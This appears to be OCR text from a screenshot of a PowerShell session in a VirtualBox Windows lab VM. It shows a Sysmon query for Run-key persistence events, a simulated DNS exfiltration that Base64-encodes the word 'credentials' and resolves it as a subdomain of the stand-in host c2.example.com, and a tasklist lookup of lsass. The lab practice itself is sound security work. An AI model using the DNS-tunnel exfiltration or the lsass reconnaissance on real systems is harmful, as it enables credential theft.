 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Backdoor
--------
C:\malware.exe
PS C:\Windows\system32> Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" |
>> Where-Object { $_.Id -eq 13 and $_.Message -like "*Run" }
At line:2 char:29
+ Where-Object { $_.Id -eq 13 and $_.Message -like "*Run" }
+                             ~~~
Unexpected token 'and' in expression or statement.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : UnexpectedToken
PS C:\Windows\system32> Get-WinEvent -LogName "Microsoft-Windows-Sysmon/Operational" |
>> Where-Object { $_.Id -eq 13 -and $_.Message -like "*Run" }
PS C:\Windows\system32> $data = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("credentials"))
PS C:\Windows\system32> Resolve-DnsName -Name "$data.c2.example.com" -Type A
Resolve-DnsName : Y3JlZGVudGlhbHM=.c2.example.com : DNS name contains an invalid character
At line:1 char:1
+ Resolve-DnsName -Name "$data.c2.example.com" -Type A
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (Y3JlZGVudGlhbHM=.c2.example.com:String) [Resolve-DnsName], Win32Ex
   ception
    + FullyQualifiedErrorId : DNS_ERROR_INVALID_NAME_CHAR,Microsoft.DnsClient.Commands.ResolveDnsName
PS C:\Windows\system32> tasklist /svc | findstr lsass
lsass.exe                      760 KeyIso, SamSs, VaultSvc
PS C:\Windows\system32>
Recy
Mic
E
Search
11:13 AM
6/13/2025
Right Ctrl